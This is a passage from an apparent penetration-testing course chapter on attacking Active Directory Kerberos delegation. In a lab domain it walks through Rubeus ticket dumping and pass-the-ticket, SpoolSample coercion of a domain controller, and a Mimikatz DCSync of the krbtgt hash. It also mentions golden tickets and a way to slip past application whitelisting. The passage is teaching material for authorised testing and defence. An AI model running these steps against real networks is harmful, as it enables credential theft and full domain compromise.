21. Attacking Active Directory
Designed specifically for large-scale deployment, Active Directory (AD) is a central component of most mid- to large-size organizations. Active Directory supports multiple authentication types and is often integrated with a large part of an organization's infrastructure. The complexity of Active Directory, and various integrations used with it, sets the stage for several interesting and often neglected attack vectors that we will explore.
In this Module, we will start by inspecting the Kerberos authentication protocol used in Active Directory and learn how to take advantage of various configurations tied to the authentication mechanism itself.
We'll also review some common hardening features used within a typical infrastructure. While not all the features covered in this Module are managed by Active Directory directly, compromising them will often have a direct impact on the entire domain.
While working through the Module, the enumeration techniques shown are tailored for the specific scenario we are working with. To find misconfigurations in a real-world assessment, thorough information gathering must be performed and we often need to puzzle several pieces together to understand exactly what we are dealing with.
21.1. Kerberos Delegation
This Learning Unit covers the following Learning Objectives:
- Unconstrained Delegation
- Constrained Delegation
- Resource-Based Constrained Delegation
In this Learning Unit, we will closely review the Kerberos protocol and its authentication mechanism. Application and data access configurations often require fine-tuned permissions, which can create design issues and security misconfigurations that we will take advantage of.
For example, consider an internal web server that is only available to company employees. The web application uses Windows Authentication and retrieves data from a backend database. In this scenario, the web application should only be able to access data from the database server if the user accessing the web application has appropriate access according to the permissions set in Active Directory.
Kerberos does not directly provide a way to accomplish this. When the web application uses Kerberos authentication, it is only presented with the user's service ticket. This service ticket contains access permissions for the web application, but the web server service account cannot use it to access the database. This is known as the Kerberos double-hop issue.
Microsoft's Kerberos delegation solves this design issue and provides a way for the web server to authenticate to the backend database on behalf of the user. Microsoft released several implementations of this including unconstrained delegation (in 2000), constrained delegation (in 2003), and resource-based delegation (in 2012). These implementations solved various security issues, and, at the time of this writing, each is available, providing backwards compatibility. Note that resource-based constrained delegation requires a domain functional level of 2012.
In the next sections, we will discuss each of these delegation types and demonstrate how they can be exploited.
21.1.1. Unconstrained Delegation
In this section, we'll discuss unconstrained delegation, its specific security ramifications, and demonstrate how to exploit it. First, we must define unconstrained delegation and explain how it works. We'll begin with an overview of Kerberos authentication.
When a user successfully logs in to a computer, a Ticket Granting Ticket (TGT) is returned. Once the user requests access to a service that uses Kerberos authentication, a Ticket Granting Service (TGS) ticket is generated by the Key Distribution Center (KDC) based on the TGT and returned to the user.
This TGS is then sent to the service, which validates the access. Note that this TGS only allows that specific user to access that specific service.
Since the service cannot use the TGS to authenticate to a backend service, any Kerberos authentication stops here. Unconstrained delegation solves this with a forwardable TGT.
When the user requests access for a service ticket against a service that uses unconstrained delegation, the request also includes the forwardable TGT, as illustrated in the figure below.

Figure 1: Kerberos Unconstrained Delegation Overview
The KDC returns a TGT with the forward flag set along with a session key for that TGT and a regular TGS. The user's client embeds the TGT and the session key into the TGS and sends it to the service, which can now impersonate the user to the backend service.
In our previous example, this means that we requested a TGS for a web server service along with a forwardable TGT. We then embed the TGT into the TGS and send it to the web server service. The web server is now able to perform authentication to the backend database as our user and extract the required information.
This solves the double-hop issue and provides a working solution, but, as we will soon discuss, this type of implementation introduces several problems as well.
Since the frontend service receives a forwardable TGT, it can perform authentication on behalf of the user to any service (because of unconstrained delegation), not just the intended backend service.
In the scenario above, if we can compromise the web server and a user authenticates to it, we can steal the user's TGT and use it to authenticate to any service. This is especially interesting if the authenticating user is a high-privileged domain account.
Caution
In the example above, we explained unconstrained delegation using a web server and a backend database. However, unconstrained delegation can be set on any AD accounts, including users, as long as the object has a Service Principal Name (SPN) set.
In recent years, browsers have been updated to not automatically allow delegation of tickets to services where unconstrained delegation is configured. This is done by checking two key flags on the ticket being sent from the client, the ok_as_delegate and forwardable flags. While the forwardable flag is used in constrained delegation scenarios as well, the ok_as_delegate is normally only used if unconstrained delegation is configured.
This means that if we visit a web service configured with unconstrained delegation using a modern browser, only our TGS for the HTTP service will be stored on the server. In this case, the frontend service will not be able to impersonate us to the backend service, essentially breaking the delegation.
Some organizations still rely on unconstrained delegation for backwards compatibility and may allow modern browsers to work with unconstrained delegation as explained in the Microsoft Documentation.
Now that we have covered the theory, let's perform the enumeration and attacks in the lab.
As with most attack techniques, we'll begin with enumeration. Fortunately, the Domain Controller (DC) stores the information about computers and users configured with unconstrained delegation and makes this information available for all authenticated users.
The information is stored in the userAccountControl as TRUSTED_FOR_DELEGATION, which is represented with a numerical value of 524288.
From the Windows 11 machine named CLIENT01, we'll log in as the adam user who has local administrative access. In this case, we will use PowerView, which is in the C:\Tools folder.
To enumerate unconstrained delegation, we'll use the Get-DomainComputer command by adding the -Unconstrained option, which parses the userAccountControl for each computer.
PS C:\Tools> Get-DomainComputer -Unconstrained
...

operatingsystem               : Windows Server 2022 Standard
operatingsystemversion        : 10.0 (20348)
lastlogoff                    : 12/31/1600 4:00:00 PM
objectcategory                : CN=Computer,CN=Schema,CN=Configuration,DC=corp,DC=com
dscorepropagationdata         : {5/10/2023 5:20:14 PM, 1/1/1601 12:00:00 AM}
serviceprincipalname          : {cifs/files01.corp.com, WSMAN/FILES01, WSMAN/FILES01.corp.com, TERMSRV/FILES01...}
lastlogon                     : 6/1/2023 1:41:43 AM
iscriticalsystemobject        : False
usnchanged                    : 77875
useraccountcontrol            : WORKSTATION_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
whencreated                   : 5/10/2023 5:15:17 PM
primarygroupid                : 515
pwdlastset                    : 5/10/2023 10:15:17 AM
msds-supportedencryptiontypes : 28
name                          : FILES01
dnshostname                   : FILES01.corp.com
Listing 1 - Enumerating computers with TRUSTED_FOR_DELEGATION set
We have two computers in the domain configured with unconstrained delegation: FILES01 and DC01. Domain controllers are configured with unconstrained delegation by default, so FILES01 will be our primary target in this case.
Caution
Service accounts can also be configured with unconstrained delegation if the application executes in the context of the service account rather than the machine account
To abuse unconstrained delegation, we must first compromise the computer or service account in question.
At this stage, we must either perform lateral movement onto FILES01 or compromise a vulnerable application on that machine. For purposes of demonstration, we'll simply log in to FILES01 as the adam user instead, which is also a local administrator on the target system.
When unconstrained delegation is operating normally, the service account hosting the application can freely make use of the forwarded tickets it receives from users. This means if we compromise the service account as part of an attack, we can exploit unconstrained delegation without needing administrative privileges because we already have access to all affected tickets.
In our example, we logged in to FILES01 as the adam user as part of our attack simulation. We'll use the administrative privileges to extract any TGTs supplied by users.
To extract the tickets from memory, we'll use Rubeus. Rubeus is a C# toolset for Kerberos that offers many of the same features as Mimikatz. However, it does not require us to write the tickets to disk to reuse them. Rubeus also supports monitoring, which allows us to capture specific tickets depending on our attack scenario.
We'll launch Rubeus from within the C:\Tools directory on FILES01 using an administrative PowerShell prompt. In this case, we'll use the Rubeus.exe dump /nowrap command to dump the current tickets stored in memory. The /nowrap is not mandatory, but it makes it easier to copy the content of the ticket for later reuse as they will not be line wrapped.
PS C:\Tools> .\Rubeus.exe dump /nowrap

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.3


Action: Dump Kerberos Ticket Data (All Users)

[*] Current LUID    : 0x14a655

  UserName                 : adam
  Domain                   : CORP
  LogonId                  : 0x14a655
  UserSID                  : S-1-5-21-3515682028-2106700410-3524882512-1606
  AuthenticationPackage    : Kerberos
  LogonType                : RemoteInteractive
  LogonTime                : 5/12/2023 3:28:43 AM
  LogonServer              : DC01
  LogonServerDNSDomain     : CORP.COM
  UserPrincipalName        : adam@corp.com


    ServiceName              :  krbtgt/CORP.COM
    ServiceRealm             :  CORP.COM
    UserName                 :  adam
    UserRealm                :  CORP.COM
    StartTime                :  5/12/2023 3:28:56 AM
    EndTime                  :  5/12/2023 1:28:56 PM
    RenewTill                :  5/19/2023 3:28:56 AM
    Flags                    :  name_canonicalize, pre_authent, initial, renewable, forwardable
    KeyType                  :  aes256_cts_hmac_sha1
    Base64(key)              :  uURS1MVAicyL8xxI7L9RjWllYeTTUVuOl13zKTQeE9c=
    Base64EncodedTicket   :

      doIFajCCBWagAwIBBaEDAgEWoo...


    ServiceName              :  LDAP/DC01.corp.com/corp.com
    ServiceRealm             :  CORP.COM
    UserName                 :  adam
    UserRealm                :  CORP.COM
    StartTime                :  5/12/2023 3:28:56 AM
    EndTime                  :  5/12/2023 1:28:56 PM
    RenewTill                :  5/19/2023 3:28:56 AM
    Flags                    :  name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable
    KeyType                  :  aes256_cts_hmac_sha1
    Base64(key)              :  MCUmxxuchKnUNEkYfQAJgdipOy4SjPJGOZxzV2UZgws=
    Base64EncodedTicket   :

      doIF5jCCBeKgAwIBBaEDAgEWoo...

  UserName                 : FILES01$
  Domain                   : CORP
  LogonId                  : 0x3e4
  UserSID                  : S-1-5-20
  AuthenticationPackage    : Negotiate
  LogonType                : Service
  LogonTime                : 5/12/2023 1:57:59 AM
  LogonServer              :
  LogonServerDNSDomain     :
  UserPrincipalName        :  FILES01$@corp.com
...
Listing 2 - Dumping existing tickets on FILES01 with Rubeus
We find TGTs and TGSs related to the adam user along with the computer account, but no other domain users.
Typically, a machine would only be configured with unconstrained delegation because it hosts an application that requires it. In this case, given the target name, users most likely access shares on the machine via CIFS.
We can verify this by enumerating shares on the machine. The net share command shows the available shares.
PS C:\> net share

Share name   Resource                        Remark

-------------------------------------------------------------------------------
C$           C:\                             Default share
IPC$                                         Remote IPC
ADMIN$       C:\Windows                      Remote Admin
shares       C:\shares
The command completed successfully.
Listing 3 - Listing shares on FILES01
By inspecting the shares further, we find an engineering share in the C:\shares folder. Let's inspect the permissions using icacls.
PS C:\Tools> icacls C:\shares\engineering
C:\shares\engineering CORP\Administrator:(OI)(CI)(F)
                      BUILTIN\Administrators:(OI)(CI)(F)
                      CORP\Engineering:(OI)(CI)(M)
                      NT AUTHORITY\SYSTEM:(OI)(CI)(F)

Successfully processed 1 files; Failed processing 0 files
Listing 4 - Checking share permissions on FILES01
As indicated in Listing 4, there is a share on the machine that is accessible by members of the CORP\Engineering group.
Caution
A computer configured with unconstrained delegation will store the connecting user's TGT regardless of whether it connects to a backend service or not. If a system administrator removes a service but forgets to turn off unconstrained delegation on the AD object, the object can still be abused by attackers.
At this point, we either wait for someone to visit the share or conduct social engineering to trick someone into visiting it. In our example, we'll simulate this by logging in to the CLIENT02 machine with the james user.
Upon logging in, we'll find that the Engineering Share is automatically mapped and because of this, the TGT for james should be stored in memory on FILES01.
Let's rerun our Rubeus command.
PS C:\Tools> .\Rubeus.exe dump /nowrap

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.3


  UserName                 : james
  Domain                   : CORP
  LogonId                  : 0x9e764
  UserSID                  : S-1-5-21-3515682028-2106700410-3524882512-1601
  AuthenticationPackage    : Kerberos
  LogonType                : Network
  LogonTime                : 5/12/2023 8:17:08 AM
  LogonServer              :
  LogonServerDNSDomain     : CORP.COM
  UserPrincipalName        :


    ServiceName              :  krbtgt/CORP.COM
    ServiceRealm             :  CORP.COM
    UserName                 :  james
    UserRealm                :  CORP.COM
    StartTime                :  5/12/2023 8:17:08 AM
    EndTime                  :  5/12/2023 6:17:08 PM
    RenewTill                :  5/19/2023 8:17:08 AM
    Flags                    :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
    KeyType                  :  aes256_cts_hmac_sha1
    Base64(key)              :  nWTphWgmIaVfC4b6t1l1PCkXO4nb72Oy9ew3auqBn58=
    Base64EncodedTicket   :

      doIFhDCCBYCgAwIBBaEDAgEWooIEmDCCBJRhggSQMII...
Listing 5 - Dumping new existing tickets with Rubeus
This time, we find a TGT for james as indicated with the krbtgt/CORP.COM ServiceName. The ticket is also flagged as forwardable, which means we should be able to inject it to memory and use it ourselves.
In the corp.com domain, domain users have their own home folders that are shared from FILES02. Note that this is a different server and only the user itself should have access to its own folder. Before injecting the ticket to impersonate james, let's attempt to list the home folder using the adam user directly from FILES01:
PS C:\Tools> dir \\files02\home$\james
dir : Access is denied
At line:1 char:1
+ dir \\files02\home$\james
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (\\files02\home$\james:String) [Get-ChildItem], UnauthorizedAccessException
    + FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
Listing 6 - Attempting to list james home folder with adam
As expected, we received a PermissionDenied error since we don't currently have access to james' home folder on FILES02.
We'll go ahead and inject the ticket into our session using Rubeus with the ptt command along with the ticket we obtained.
PS C:\Tools> .\Rubeus.exe ptt /ticket:doIFhDCCBYCgAwIBBaEDAgEW...

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.3


[*] Action: Import Ticket
[+] Ticket successfully imported!
Listing 7 - Injecting the TGT for the james user
With the ticket successfully imported, we should be able to list the contents of the folder.
PS C:\Tools> dir \\files02\home$\james

    Directory: \\files02\home$\james


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         5/24/2023   7:39 AM            228 documentation-todos.txt
-a----         5/24/2023   7:36 AM           2795 job-ad.txt
Listing 8 - Listing the content for the james home folder
After injecting the ticket, we can read the home folder for james, which is stored on a different server. This illustrates that if a user connects to a service that is configured with unconstrained delegation, that user can be compromised.
Since we have impersonated james, we also have access to other resources the user has access to. In an assessment, we would either use already obtained information or start our enumeration cycle again in the new user context to find out what else we've gained access to. In this case, we only obtained access to a share, but if the user connecting to FILES01 is a high-privileged account, such as a domain admin, we would be able to compromise the entire domain.
Caution
By default, all users allow their TGT to be delegated, but privileged users can be added to the Protected Users group, which blocks delegation. Users may also have the Account is sensitive and cannot be delegated attribute set. While those settings are not set by default in Active Directory, enabling them would break the application functionality that requires delegation for those users.
In the next section, we'll improve our abuse of unconstrained delegation so that we do not have to rely on users connecting to a service. With our improved technique, we will also gain higher privileges in the domain.
21.1.2. I am a Domain Controller
In the previous section, we demonstrated that an application or service running on a machine with unconstrained delegation can lead to a compromise of the accounts connecting to it. However, the attack we performed relied on a user accessing the target application.
In this section, we'll demonstrate a technique that allows us to force a high-privileged authentication without any user interaction. This will allow us to compromise the entire domain if we succeed in an initial compromise of a single instance of unconstrained delegation.
We previously exploited the printer bug to escalate our privileges on a target. We achieved this by coercing the SYSTEM account to authenticate locally via the MS-RPRN RPC interface.
However, as stated earlier, this attack was originally designed to work in an Active Directory environment. Specifically, the idea behind the SpoolSample tools we used previously is to force a domain controller to connect back to a system configured with unconstrained delegation. This eventually allows the attacker to steal a TGT for the domain controller computer account.
The RPC interface we leveraged locally is indeed also accessible over the network through TCP port 445 if the host firewall allows it. TCP port 445 is typically open on Windows servers, including domain controllers, and the print spooler service runs automatically at startup in the context of the computer account.
To exploit the printer bug in this scenario, we must determine if the print spooler service is running and is available on the domain controller from FILES01. MS-RPRN documentation specifies that the RPC endpoint for the print spooler is \pipe\spools and that no authentication is required.
To test this out, we'll log in to FILES01 as the adam user and attempt to access the named pipe with the dir command.
PS C:\Tools> dir \\dc01\pipe\spoolss


    Directory: \\dc01\pipe


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
                                                  spoolss
Listing 9 - Checking print spooler availability on FILES01
The output reveals that the print spooler service is running and is accessible.
Recall that this access is by design and RpcRemoteFindFirstPrinterChangeNotification allows us to simulate a print client and subscribe to notifications of changes on the print server. These notifications are sent over the network by the print spooler service via RPC over a named pipe.
When the "target" spooler accesses the named pipe on the "attacking" machine, it will present a forwardable TGT along with the TGS if the "attacking" machine is configured with unconstrained delegation.
As we did for the local privilege escalation, we'll call the RpcOpenPrinter and RpcRemoteFindFirstPrinterChangeNotification APIs through SpoolSample to facilitate the attack. Once the authentication has taken place, we'll search for tickets in memory originating from the domain controller machine account.
A compiled version of SpoolSample is in the C:\Tools folder on FILES01.
Once we exploit the printer bug, the goal is for the domain controller to make a connection back to FILES01, allowing us to capture the TGT. Due to the sheer amount of TGTs and TGSs on the machine, dumping them may be tricky and require us to read a lot of output.
To solve this, we'll open an administrative PowerShell command prompt and use Rubeus in monitor mode, which allows us to monitor incoming connections and tickets in real time. We'll also set a refresh interval of five seconds with the /interval option. Since we know which machine account, we expect a connection from, we'll use the /filteruser option as well to avoid any unnecessary output.
PS C:\Tools> .\Rubeus.exe monitor /interval:5 /nowrap /filteruser:DC01$

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.3

[*] Action: TGT Monitoring
[*] Target user     : DC01$
[*] Monitoring every 5 seconds for new TGTs
Listing 10 - Starting Rubeus monitor mode on FILES01
With Rubeus monitoring for TGTs originating from the domain controller machine account, we'll open a second PowerShell prompt and trigger the print spooler change notification with SpoolSample.exe by specifying the target machine and the capture server.
PS C:\Tools> .\SpoolSample.exe DC01 FILES01
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\DC01, CaptureServer: \\FILES01
Attempted printer notification and received an invalid handle. The coerced authentication probably worked!
Listing 11 - Running SpoolSample on FILES01
The SpoolSample output is not always accurate, and it may be necessary to run the tool multiple times before the change notification callback takes place.
After waiting a few seconds, we'll switch back to Rubeus, which displays the TGT for the domain controller account.
[*] 6/1/2023 9:41:23 AM UTC - Found new TGT:

  User                  :  DC01$@CORP.COM
  StartTime             :  6/1/2023 12:55:58 AM
  EndTime               :  6/1/2023 10:55:58 AM
  RenewTill             :  6/8/2023 12:55:58 AM
  Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
  Base64EncodedTicket   :

    doIFXDCCBVigAwIBBaEDAgEWooIEcDCCBGxhgg...

[*] Ticket cache size: 1
Listing 12 - Found new TGT on FILES01
We have forced the domain controller account to authenticate to us and give us a TGT without any user interaction. Nice!
Now that we've managed to avoid user interaction, we can further improve this technique by avoiding the write to disk. In this case, Rubeus monitor mode outputs the Base64-encoded TGT like what we found in the previous section. As we did earlier, we'll inject the ticket to memory using the ptt command.
PS C:\Tools> .\Rubeus.exe ptt /ticket:doIFXDCCBVigAwIBBaEDAgEWooIEcDCCBGxhgg...
...

[*] Action: Import Ticket
[+] Ticket successfully imported!
Listing 13 - Pass the ticket using Rubeus
With the TGT of the domain controller machine account injected into memory, we can perform actions in the context of that TGT. However, the DC01$ account is not a local administrator, nor a domain administrator, so we cannot directly perform lateral movement with it.
On the other hand, the account has domain replication permissions, which means we can perform a dcsync and dump the password hash of any user, including the special krbtgt account.
In this case, we'll perform the DCSync attack using Mimikatz, which is also located on FILES01.
mimikatz # lsadump::dcsync /domain:corp.com /user:corp\krbtgt

[DC] 'corp.com' will be the domain
[DC] 'DC01.corp.com' will be the DC server
[DC] 'corp\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 5/10/2023 10:00:18 AM
Object Security ID   : S-1-5-21-3515682028-2106700410-3524882512-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 28e13381ba56717f70b33198fa5814ca
   ntlm- 0: 28e13381ba56717f70b33198fa5814ca
    lm  - 0: c080b4e42d424464b40fa7ede8223d8b
...
Listing 14 - Performing DCSync on from FILES01
Armed with the krbtgt NTLM hash, we can craft a golden ticket and obtain access to any resource in the domain. Alternatively, we can dump the password hash of a member of the Domain Admins group.
The technique shown in this section illustrates just how dangerous unconstrained Kerberos delegation is. If we can compromise a server that has unconstrained delegation configured, we can obtain complete domain compromise with default Active Directory settings.
Caution
In this section, we have demonstrated the attack via the Rubeus executable, but we can also use the dll implementation, which may help bypass application whitelisting.
One thing to note is that the same attack can be performed from a non-domain joined machine using the krbrelayx tool created by Dirk-jan Mollema. This is a Python implementation of the technique discussed above and does not require execution of Rubeus and SpoolSample on the compromised host as it will execute on our attacking machine instead.
Once the ticket is obtained, we can use Impacket directly from Kali Linux as long as we are able to resolve the required hostnames within the domain.
In the next section, we'll investigate a more secure variant of Kerberos delegation and demonstrate various attacks against it.
21.1.3. Constrained Delegation
In 2003, Microsoft released an updated and safer version of Kerberos delegation known as constrained delegation.
The main goal of Kerberos delegation is to solve the double-hop issue. While unconstrained delegation allowed the service to perform authentication to anything in the domain, constrained delegation limits the delegation scope.
Since the Kerberos protocol does not natively support constrained delegation by default, Microsoft released two extensions for this feature: S4U2Self and S4U2Proxy. Together, these extensions solve the double-hop issue and limit access to only the desired backend service.
Constrained delegation is configured on the computer or user object. It is set through the msds-allowedtodelegateto property by specifying the SPN the current object is allowed constrained delegation against.
Before we delve into the details of how these extensions work, we will locate any instances of constrained delegation in our lab environment.
Let's log in with the adam user on CLIENT01 and use PowerView with the Get-DomainUser command with the -TrustedToAuth flag, which will enumerate constrained delegation.
PS C:\Tools> Get-DomainUser -TrustedToAuth

logoncount               : 0
badpasswordtime          : 12/31/1600 4:00:00 PM
distinguishedname        : CN=IISSvc,OU=Service,OU=CorpUsers,DC=corp,DC=com
objectclass              : {top, person, organizationalPerson, user}
displayname              : IISSvc
userprincipalname        : iissvc@corp.com
name                     : IISSvc
objectsid                : S-1-5-21-3515682028-2106700410-3524882512-4101
samaccountname           : iissvc
codepage                 : 0
samaccounttype           : USER_OBJECT
accountexpires           : NEVER
countrycode              : 0
whenchanged              : 5/15/2023 7:42:14 AM
instancetype             : 4
usncreated               : 45146
objectguid               : fd575a38-df49-4272-9224-a40bc9b8359d
lastlogoff               : 12/31/1600 4:00:00 PM
msds-allowedtodelegateto : {MSSQLSvc/sql01.corp.com:SQLEXPRESS, MSSQLSvc/sql01.corp.com:1433}
objectcategory           : CN=Person,CN=Schema,CN=Configuration,DC=corp,DC=com
dscorepropagationdata    : {5/15/2023 7:42:14 AM, 5/11/2023 8:12:01 PM, 1/1/1601 12:00:00 AM}
serviceprincipalname     : HTTP/web.corp.com
givenname                : IISSvc
lastlogon                : 12/31/1600 4:00:00 PM
badpwdcount              : 0
cn                       : IISSvc
useraccountcontrol       : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, TRUSTED_TO_AUTH_FOR_DELEGATION
Listing 15 - Enumerating constrained Kerberos delegation
We'll focus on three important aspects of the output. First, constrained delegation is configured for the IISSvc account. Its name indicates that it is likely a service account for a web server running IIS.
Next, notice that the msds-allowedtodelegateto property contains the SPN of the MS SQL server on SQL01. This indicates that constrained delegation is only allowed to that SQL server.
Finally, the TRUSTED_TO_AUTH_FOR_DELEGATION value in the useraccountcontrol property is set. This value is used to indicate whether constrained delegation can be used if the authentication between the user and the service uses a different authentication mechanism like NTLM.
This is the scenario we are going to explore.
Before continuing, let's discuss these extensions, beginning with S4U2Self. The figure below shows the authentication scheme.
